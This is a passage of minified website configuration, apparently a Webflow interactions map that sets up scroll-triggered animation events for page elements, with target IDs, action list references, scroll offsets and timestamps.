alue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194f62bba4c},"e-1981":{id:"e-1981",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-136",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1982"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b8cab12-d55a-1b88-e6b1-763573f97ce5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b8cab12-d55a-1b88-e6b1-763573f97ce5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194f62bba4c},"e-1983":{id:"e-1983",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1984"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b8cab12-d55a-1b88-e6b1-763573f97cee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b8cab12-d55a-1b88-e6b1-763573f97cee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194f62bba4c},"e-1985":{id:"e-1985",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1986"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b8cab12-d55a-1b88-e6b1-763573f97cdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b8cab12-d55a-1b88-e6b1-763573f97cdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194f62bba4c},"e-1991":{id:"e-1991",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b8cab12-d55a-1b88-e6b1-763573f97cf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b8cab12-d55a-1b88-e6b1-763573f97cf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194f62bba4c},"e-1993":{id:"e-1993",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37778a6c-3298-537d-8a89-f411b2c0a62e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37778a6c-3298-537d-8a89-f411b2c0a62e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19514f92798},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37778a6c-3298-537d-8a89-f411b2c0a635",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37778a6c-3298-537d-8a89-f411b2c0a635",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19514f92798},"e-1997":{id:"e-1997",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1998"}},mediaQueries:["main","medium","small","tiny"],target:{id:"37778a6c-3298-537d-8a89-f411b2c0a637",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"37778a6c-3298-537d-8a89-f411b2c0a637",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x19514f92798},"e-2045":{id:"e-2045",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc8192b4-d6e8-eeb9-aaf4-5eca2b800aa3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc8192b4-d6e8-eeb9-aaf4-5eca2b800aa3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f309d34},"e-2047":{id:"e-2047",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc8192b4-d6e8-eeb9-aaf4-5eca2b800aa6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc8192b4-d6e8-eeb9-aaf4-5eca2b800aa6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f30be2f},"e-2049":{id:"e-2049",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc8192b4-d6e8-eeb9-aaf4-5eca2b800aad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc8192b4-d6e8-eeb9-aaf4-5eca2b800aad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f30e2c8},"e-2051":{id:"e-2051",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc8192b4-d6e8-eeb9-aaf4-5eca2b800ab4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc8192b4-d6e8-eeb9-aaf4-5eca2b800ab4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f310525},"e-2118":{id:"e-2118",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2119"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9b5f8df1-3eee-7c63-a1d4-279fc99193fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9b5f8df1-3eee-7c63-a1d4-279fc99193fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19529c16735},"e-2120":{id:"e-2120",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2121"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9b5f8df1-3eee-7c63-a1d4-279fc9919424",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9b5f8df1-3eee-7c63-a1d4-279fc9919424",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19529c16735},"e-2122":{id:"e-2122",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2123"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9b5f8df1-3eee-7c63-a1d4-279fc9919408",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9b5f8df1-3eee-7c63-a1d4-279fc9919408",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19529d0e046},"e-2124":{id:"e-2124",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9b5f8df1-3eee-7c63-a1d4-279fc9919412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9b5f8df1-3eee-7c63-a1d4-279fc9919412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19529d0e046},"e-2126":{id:"e-2126",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-167",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2127"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9b5f8df1-3eee-7c63-a1d4-279fc991941b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9b5f8df1-3eee-7c63-a1d4-279fc991941b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19529d0e046},"e-2170":{id:"e-2170",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|3a9acfbd-1e09-8159-36fc-98c176644cf4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|3a9acfbd-1e09-8159-36fc-98c176644cf4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956bf4933f},"e-2172":{id:"e-2172",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|3a9acfbd-1e09-8159-36fc-98c176644d01",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|3a9acfbd-1e09-8159-36fc-98c176644d01",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956bf4933f},"e-2184":{id:"e-2184",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c275fc4},"e-2186":{id:"e-2186",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2187"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c275fc4},"e-2188":{id:"e-2188",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2189"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c275fc4},"e-2190":{id:"e-2190",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2191"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c517927},"e-2192":{id:"e-2192",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f17d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f17d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c517927},"e-2194":{id:"e-2194",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f189",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f189",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c517927},"e-2196":{id:"e-2196",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f18b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f18b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c517927},"e-2198":{id:"e-2198",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f1a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f1a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c517927},"e-2200":{id:"e-2200",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f199",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|7a47c150-cf0b-82cd-9e00-5c18a774f199",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1956c517927},"e-2202":{id:"e-2202",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|8cff938d-bc2b-5f4e-225a-df4d36412400",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|8cff938d-bc2b-5f4e-225a-df4d36412400",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195712a6f1e},"e-2204":{id:"e-2204",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|8cff938d-bc2b-5f4e-225a-df4d3641240b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|8cff938d-bc2b-5f4e-225a-df4d3641240b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195712a6f1e},"e-2206":{id:"e-2206",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-160",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"67cb0cefffd42b19aa544228|a8917fd4-42c7-1a5f-0883-b9276b834ae6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|a8917fd4-42c7-1a5f-0883-b9276b834ae6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-160-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x195712a6f1e},"e-2208":{id:"e-2208",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-160",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"67cb0cefffd42b19aa544228|a8917fd4-42c7-1a5f-0883-b9276b834b07",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|a8917fd4-42c7-1a5f-0883-b9276b834b07",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-160-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x195712a6f1e},"e-2209":{id:"e-2209",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-160",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"67cb0cefffd42b19aa544228|a8917fd4-42c7-1a5f-0883-b9276b834afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|a8917fd4-42c7-1a5f-0883-b9276b834afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-160-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x195712a6f1e},"e-2210":{id:"e-2210",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-160",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"67cb0cefffd42b19aa544228|a8917fd4-42c7-1a5f-0883-b9276b834af0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|a8917fd4-42c7-1a5f-0883-b9276b834af0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-160-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x195712a6f1e},"e-2211":{id:"e-2211",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-161",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|de1db2d7-634e-7faf-5bf2-a1957960d5a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|de1db2d7-634e-7faf-5bf2-a1957960d5a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195712a6f1e},"e-2213":{id:"e-2213",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-162",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|de1db2d7-634e-7faf-5bf2-a1957960d5aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|de1db2d7-634e-7faf-5bf2-a1957960d5aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195712a6f1e},"e-2215":{id:"e-2215",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|de1db2d7-634e-7faf-5bf2-a1957960d5b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|de1db2d7-634e-7faf-5bf2-a1957960d5b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195712a6f1e},"e-2349":{id:"e-2349",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-189",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9d|80f14aaf-989d-3a26-8486-fd2674e97c58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9d|80f14aaf-989d-3a26-8486-fd2674e97c58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19576e3a3d4},"e-2351":{id:"e-2351",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-190",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9d|80f14aaf-989d-3a26-8486-fd2674e97c5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9d|80f14aaf-989d-3a26-8486-fd2674e97c5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19576e3a3d4},"e-2355":{id:"e-2355",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|3a9acfbd-1e09-8159-36fc-98c176644cf4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|3a9acfbd-1e09-8159-36fc-98c176644cf4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1957b907fae},"e-2357":{id:"e-2357",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|3a9acfbd-1e09-8159-36fc-98c176644d01",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|3a9acfbd-1e09-8159-36fc-98c176644d01",appliesTo:"ELEME